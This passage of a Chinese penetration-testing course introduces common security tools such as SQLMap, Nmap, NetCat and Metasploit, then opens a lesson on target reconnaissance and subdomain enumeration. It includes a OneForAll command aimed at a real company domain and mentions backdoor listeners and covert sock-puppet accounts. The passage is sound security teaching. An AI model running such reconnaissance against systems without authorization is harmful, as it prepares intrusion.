Goby是一款国内新出的安全扫描器,它基于网络空间测绘技术进行资产收集,也 就是先通过对目标网络的IT资产进行规则分析,建立知识库,在发生安全事件时 就能直接用于应急响应,这项功能比较适合企业内部。Goby属于免费的工具,且 跨平台支持 Windows、Linux 和macOS,界面不错,还提供了多个皮肤。

图 11 Goby

Goby有个比较实用的功能,那就是支持自定义规则的漏洞扫描框架 。它本身 也会收集一些产品的PoC(概念证明,常被用于验证是否存在漏洞,如下图所示), 同时在外部曝光或自主挖掘到漏洞时,借助该框架添加规则,可以快速去扫描相 关资产是否存在漏洞, 对于企业应急和个人刷SRC 平台漏洞是一个神器 。

图 12 Goby 收集的 PoC

Goby 的使用可以参考官方文档中的内容。



SQLMap:SQL 注入检测与利用

SQLMap 无疑是 SQL 注入工具中的王者 。在 SQL注入漏洞检测与利用上, SQLMap提供了非常全面的功能,哪怕是一些漏洞无法检测到,许多白帽子仍习惯 在上面做二次开发,或者利用tamper 脚本来扩展。

图 13 SQLMap

我将在“第 06 讲”和“第 07讲”中详细介绍该工具的使用,此处不再赘述, 详细的使用方法可以从官网了解。





Nmap:网络扫描与主机检测

Nmap有界面版本和命令行版本,我比较喜欢使用命令行,因为可操作空间大一些。

图 14 Nmap 界面版本

图 15 Nmap 命令行版本

很多人只知道 Nmap可用于端口扫描和主机服务识别,但实际上它远不止如此。 Nmap提供的丰富脚本,大大扩展了它的功能,它可以探测弱口令,甚至是漏洞扫 描。Nmap的功能十分强大,需要你慢慢探索。

关于 Nmap详细的使用说明,你可以参考官方文档,在下一讲“信息收集:掌握 目标的一切信息”中,我还会提到Nmap。

Postman:模拟发包工具

虽然 Burp Suite功能强大,但有时会觉得开启代理麻烦,对于能在浏览器上直 接完成的,我一般都不开Burp Suite 操作。

Chrome上自带的开发者工具可以直接抓包查看:通过在网页右击,选择“检查” 即可打开;然后切换到“Network”标签页,操作网页后即可获取到网络请求包, 但它不支持拦截修改请求包。

图 16 Chrome 抓包





如果你想直接构造请求去发包,或者用来测试一些网络接口的调用,那使用 Postman 再适合不过了 。安装完 Postman 后,通过 Chrome标签栏的“应用” 即可打开 Postman。

图 17 Chrome “应用”标签

图 18 Postman

Postman 也支持网络拦截来修改数据包重发,但需要另外安装个插件“Postman Interceptor”,我感觉没有 Burp Suite 来得好用和强大,因此我很少用它。 关于Postman更多的使用方法,可以参考官方文档。

对于 Postman 与 Burp Suite, 轻量操作可以选择Postman ,比如单纯发包 测试接口,又懒得配置代理的操作; 如果你需要更多安全测试方面的功能 , 比如改包、批量发包测试用来暴力猜解密码或遍历信息, 那么Burp Suite 无 疑是最佳的选择 。



HackBar:安全测试插件

HackBar 是一款非常经典的 Web 安全测试插件,最早出现在 FireFox浏览器中, 后来也被移植到了 Chrome。它可以用来构造 GET/POST请求,自带一些编码解码 工具,以及 XSS 和 SQL注入常用测试用例,能为你在实际测试中提供很大的便 利。

图 19 HackBar

HackBar 的功能跟 Postman 有些类似,都是用来模拟发包的工具, 但HackBar显然是为专业的安全人员开发的,而 Postman虽然有很多开发在用,但 常被用来测试一些网络 API 接口 。

HackBar使用非常简单,正如它简洁的界面一样,所有的功能都可以很快上手, 用几次基本就熟练了。无论是HackBar 还是Postman,你都可以试一下,选择自 己顺手的工具即可。不管什么工具,能够帮助你挖到漏洞的都是好工具。

NC(NetCat):网络瑞士军刀

我习惯称 NC 为瑞士军刀,因为它简单易用,功能强大,在行业内非常流行。在 实际渗透测试中,我最常用的有两个功能:

- 监听端口以等待后门回连 ;

- 发包测试 ,有时请求包内容较多,可以放在一个文件里面直接提交(不局 限http/https 这种请求),其他任意端口都支持,所以它要比 postman 和 hackbar 这些发包工具的应用范围要广。

除此之外 NC还有其他功能,比如端口扫描、作为代理来端口转发数据,甚至可 以在两台主机之间搭建起聊天室。

图 20 NC

更多 NC 命令参数的使用,可以通过 man nc 命令来查看。

Metasploit:渗透测试平台

Metasploit在渗透测试中经常被使用到,它不是一个单纯的工具,而是一个集成 各种渗透测试工具的平台,上面有很多漏洞利用工具,还有免杀处理、后门生成 与留存、远程控制等很多强大的功能。



图 21 Metasploit

以前我经常用 Metasploit来辅助编写名为“内存破坏漏洞”的利用程序。 Metasploit在主机渗透,甚至是当前移动手机上的渗透测试都可以使用 ,所 以这里我非常推荐你去好好研究一下Metasploit 平台的应用。

国内外已经出版了很多本关于 Metasploit的书籍,你也可以直接阅读官方文档。

总结

这一讲我向你介绍了一些常用的渗透测试工具,它们也是我平常用得比较多的几 款工具,你可以多用用,挑选自己感觉比较顺手的工具。

这里没有详细介绍每一款工具的安装和使用,因为这些工具在网上都有很多资料, 我只对它们做一个简单的介绍,让你能了解它们。

我非常推荐去阅读 官方的第一手资料,它们经常保持更新,且资料说明也比较 全面,比二手资料要好很多 。本讲除了介绍一些常用工具外,更重要的是想向 你传递两个信息:

尽量阅读一手资料;多用搜索引擎查找相关资料学习。

除了本讲介绍的工具外,你还知道哪些好用的渗透测试工具呢?欢迎在留言区分享推荐。

下一讲,我将带你了解一些收集渗透目标相关信息的方法和工具,它是我们开展 渗透测试工作的第一步。





信息收集:掌握目标的一切信息

你好,我是赢少良。上一讲我介绍了一些常用的渗透测试工具,有些在这一讲中 就会用到。这一讲主要是想和你分享渗透目标的信息收集技术,它 在开始一项 渗透测试工作的前期工作中有着很重要的地位 ,因为这 决定了你能找到的攻 击面有多大,也是你能否成功渗透目标的关键 。

信息收集方法

根据收集方式的不同,我们可以将信息收集分为两类:主动收集和被动收集。下 面我先介绍一下这两个概念。

- 主动收集是指 通过扫描确认目标的操作系统和网络服务 ,为后续发现漏洞 提供信息帮助,但它可能引起目标的注意,或被记录下扫描行为。一些服务指 纹检测、网站爬虫都是主动收集的方式,它们直接向目标发起请求,在有防火 墙的情况下,可能会被拦截告警。

- 被动收集是指 在不接触目标的情况下,通过互联网搜索来收集目标遗留在网 络中的信息 。这样可以避免引起目标的警觉。网上很多人说的 公开来源情 报 (Open-Source Intelligence,OSINT,简称“开源情报”)正是需要被 动收集的信息,它是从公共资源中收集到的。

综上可以看出,主动收集与被动收集的主要区别就在于 收集信息的过程中是否 需要接触目标 。在实际渗透测试过程中,一般两种方法都会用上,以收集更多 有价值的信息。

在收集信息时,无论是主动还是被动,都建议使用小号,尤其是在一些社交平台 上的信息收集,小号可以避免行为暴露。

信息收集实践

关于信息收集的工具,你平常可以多关注一些开源工具。GitHub上有很多,遇到 好的工具可以下载收藏,避免临时找工具或者被迫手工操作,那会非常影响效率。

在操作系统 Kali 和Parrot中有相应的工具列表,你可以找到很多不错的工具。

下面我将介绍 6 个信息收集的方法,分别是

- 子域名与 IP收集

- 端口服务探测

- 网站指纹识别

- 旁站与 C 段查询

- WAF探测和敏感信息收集

子域名与 IP 收集

收集子域名和 IP常常是信息收集的开端,这对你摸清整个目标的资产起着很关 键的作用,它们直接决定了渗透目标范围的大小。当然,有时候渗透测试任务直 接限死子域名,这种情况下这一步就可以直接省略了。

在 GitHub 上有一个开源项目,叫bounty-targets-data,它会收集一些漏洞奖 励计划中的域名范围,并在持续更新,目前已经收集了2000 多个域名。对于喜 欢刷漏洞奖励平台的同学,bounty-targets-data确实是一份不错资源,它可以 开启循环扫描,不停地去扫这些有奖励计划的域名,运气好的话,可以挖到漏洞 拿奖金。

关于收集子域名的技术原理在《红蓝对抗之域名搜集方法总结》中有详细的介绍, 主要包括证书透明度、DNS查询、Whois 查询、备案网站、搜索引擎、暴力猜测 等多种方法实现。

收集子域名可以通过一些在线网站或者本地工具来收集,常用的工具或站点有 OneForAll、subDomainsBrute、subfinder、ESD、Amass、DNSDumpster 和 Subdomain Finder。



OneForAll在功能上非常集全,使用字典爆破、证书透明度、常规检查(域传 递、sitemap文件、robts 文件、内容安全策略 csp 等)、网络爬虫、DNS 数 据集、DNS查询、威胁情报平台、搜索引擎等多种方式,也支持多种文件格式 导出。OneForAll收集到的有效域名很多,但经常会有误报,速度也相对比较 慢。

使用示例如下:

python3 oneforall.py --target lagou.com run



图 1:OneForAll



subDomainsBrute采用暴力猜解域名的方式,速度快、准确度高。但由于是字 典猜解方式,仍会存在一定的漏报。

图 2:subDomainsBrute 运行效果图

图 3:subDomainsBrute 爬取的域名结果图

